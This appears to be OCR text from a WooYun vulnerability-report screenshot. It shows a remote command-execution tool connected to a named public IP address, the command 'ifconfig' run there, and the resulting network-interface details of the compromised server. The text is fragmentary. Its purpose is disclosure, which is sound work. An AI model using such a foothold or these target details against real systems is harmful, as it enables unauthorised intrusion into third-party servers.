 Host: 219.143.213.118 Port: 80 DisConn
ilePath: Upload
CMD: ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr A0:D3:C1:F2:70:30
inet addr:172.16.1.118 Bcast:172.16.1.255 Mask:255.255.255.0
inet6 addr: fe80::a2d3:c1ff:fef2:7030/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2662566348 errors:0 dropped:9626 overruns:0 frame:643
TX packets:2457190941 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1286320922138 (1.1 TiB) TX bytes:664846890669 (619.1 GiB)
Interrupt:32
eth1 Link encap:Ethernet HWaddr A0:D3:C1:F2:70:31
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:36
eth2 Link encap:Ethernet HWaddr A0:D3:C1:F2:70:32
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org